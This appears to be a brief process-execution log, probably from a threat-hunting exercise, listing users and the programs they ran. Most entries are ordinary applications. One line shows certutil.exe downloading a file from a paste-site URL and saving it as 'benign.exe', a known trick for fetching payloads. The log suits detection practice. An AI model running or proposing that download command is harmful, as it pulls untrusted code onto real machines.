 haroon C:\Program Files (x86)\Adobe\Reader 11.0\reader\acrord32.exe
Chris.fort C:\Windows\SystemApps\ShellExperienceHost\ShellExperienceHost.exe
Chris.fort C:\Program Files\Microsoft Office\office19\EXCEL.exe /dde
haroon C:\Windows\SystemApps\Microsoft.LockApp\LockApp.exe
haroon C:\Windows\System32\certutil.exe certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
haroon C:\Program Files\FileZilla FTP Client\FileZilla.exe
Daina C:\Program Files\iTunes\iTunes.exe